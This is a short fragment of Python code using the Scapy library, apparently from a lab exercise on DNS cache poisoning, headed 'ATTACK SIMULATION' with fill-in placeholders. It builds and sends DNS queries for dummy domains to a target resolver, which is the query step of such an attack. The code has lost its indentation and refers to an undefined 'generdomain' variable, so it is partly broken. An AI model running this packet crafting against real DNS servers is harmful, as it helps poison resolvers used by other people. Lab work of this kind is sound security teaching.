 #### ATTACK SIMULATION
for i in range(0,ATTEMPT_NUM):
cur_domain = dummy_domain_lst[i]
print("> url: " + cur_domain)
###### Step 2 : Generate a random DNS query for cur_domain to challenge the local DNS
IPpkt = IP(dst=target_dns_ip) #Your code goes here ??
UDPpkt = UDP(sport=random.randint(100, 60000), dport=53) #Your code goes here ??
DNSpkt = DNS(id=99, opcode=0, qr=0, rd=1, ra=0, qdcount=1,
ancount=0, nscount=0, arcount=0, qd=DNSQR(qname=generdomain, qtype=1, qclass=1),
an=0, ns=0, ar=0)
query_pkt = IPpkt/UDPpkt/DNSpkt
send(query_pkt,verbose=0)